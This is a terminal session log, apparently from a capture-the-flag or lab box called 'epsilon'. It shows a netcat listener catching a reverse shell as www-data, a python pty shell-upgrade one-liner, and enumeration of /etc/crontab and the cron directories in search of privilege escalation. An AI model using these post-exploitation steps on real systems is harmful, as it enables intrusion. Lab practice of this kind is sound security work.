 ┌──(mahdialhakim㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.196.128] from (UNKNOWN) [192.168.196.138] 52558
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@epsilon:/var/www/html/root/images/os$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@epsilon:/var/www/html/root/images/os$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@epsilon:/var/www/html/root/images/os$ ls -la /etc/cron.hourly
ls -la /etc/cron.hourly
total 20
drwxr-xr-x   2 root root  4096 Mar  9  2021 .
drwxr-xr-x 128 root root 12288 Dec  8 22:00 ..
-rw-r--r--   1 root root   102 Oct 11  2019 .placeholder
www-data@epsilon:/var/www/html/root/images/os$ ls -la /etc/cron.daily
ls -la /etc/cron.daily
total 56
drwxr-xr-x   2 root root  4096 Mar  9  2021 .
drwxr-xr-x 128 root root 12288 Dec  8 22:00 ..
-rw-r--r--   1 root root   102 Oct 11  2019 .placeholder
-rwxr-xr-x   1 root root   311 May 19  2019 0anacron
-rwxr-xr-x   1 root root   539 Aug  8  2020 apache2
-rwxr-xr-x   1 root root  1478 Dec  7  2020 apt-compat
-rwxr-xr-x   1 root root   355 Dec 29  2017 bsdmainutils
-rwxr-xr-x   1 root root   384 Dec 31  2018 cracklib-runtime
-rwxr-xr-x   1 root root  1187 Apr 19  2019 dpkg
-rwxr-xr-x   1 root root   377 Aug 29  2018 logrotate
-rwxr-xr-x   1 root root  1123 Feb 10  2019 man-db
-rwxr-xr-x   1 root root   249 Sep 27  2017 passwd
www-data@epsilon:/var/www/html/root/images/os$ ls -la /etc/cron.weekly
ls -la /etc/cron.weekly
total 28
drwxr-xr-x   2 root root  4096 Mar  9  2021 .
drwxr-xr-x 128 root root 12288 Dec  8 22:00 ..
-rw-r--r--   1 root root   102 Oct 11  2019 .placeholder
-rwxr-xr-x   1 root root   312 May 19  2019 0anacron
-rwxr-xr-x   1 root root   813 Feb 10  2019 man-db
www-data@epsilon:/var/www/html/root/images/os$ ls -la /etc/cron.monthly
ls -la /etc/cron.monthly
total 24
drwxr-xr-x   2 root root  4096 Mar  9  2021 .
drwxr-xr-x 128 root root 12288 Dec  8 22:00 ..
-rw-r--r--   1 root root   102 Oct 11  2019 .placeholder
-rwxr-xr-x   1 root root   313 May 19  2019 0anacron
www-data@epsilon:/var/www/html/root/images/os$